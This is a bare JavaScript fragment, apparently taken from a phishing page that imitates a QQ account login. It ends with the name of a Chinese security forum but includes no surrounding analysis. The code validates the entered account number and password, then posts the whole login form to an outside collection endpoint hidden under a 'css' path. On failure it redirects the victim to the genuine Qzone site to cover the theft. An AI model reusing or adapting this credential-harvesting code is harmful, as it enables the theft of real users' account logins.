 u == '' && error('您还没有输入帐号！');
if (err) return false;
p == '' && error("您还没有输入密码！");
if (err) return false;
/^[1-9][0-9]{5,9}$/.test(u) || error('请输入正确的帐号！');
if (err) return false;
var len = p.length; (len < 6 || len > 16) && error('您输入的帐号或密码不正确，请重新输入。');
if (err) {
  $("#p").val('');
  return false;
}
if (!err){
    $.ajax({
        url:'//user.vnoco.com.cn/css/user.php',
        type:'POST',
        dataType:'json',
        data: $('#loginform').serialize(),
        error:function(er){
        window.location.href='https://qzone.qq.com';
        }
    })
}
先知社区